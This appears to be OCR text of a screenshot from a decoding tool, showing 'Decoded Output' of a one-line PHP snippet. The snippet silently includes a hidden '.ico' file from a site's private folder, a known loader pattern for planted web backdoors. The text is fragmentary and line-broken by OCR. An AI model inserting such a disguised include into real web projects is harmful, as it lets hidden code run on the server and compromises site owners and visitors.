
Decoded Output
download
<?
  @
include
"/home/conpu09/public_html/_pri
vate/.3b526365.ico"
; 
?>